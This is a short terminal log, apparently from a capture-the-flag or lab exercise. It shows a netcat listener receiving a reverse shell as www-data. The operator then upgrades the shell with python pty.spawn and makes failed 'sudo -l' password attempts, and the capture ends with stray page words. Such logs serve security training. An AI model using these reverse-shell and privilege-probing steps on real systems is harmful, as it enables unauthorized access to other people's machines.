 ┌──(nisha㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.2.119.123] from (UNKNOWN) [10.10.95.244] 44746
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/var/www/html
$ whoami
www-data
$ sudo -l
sudo: no tty present and no askpass program specified
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html$ sudo -l
sudo -l
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
sudo: 3 incorrect password attempts
System
Home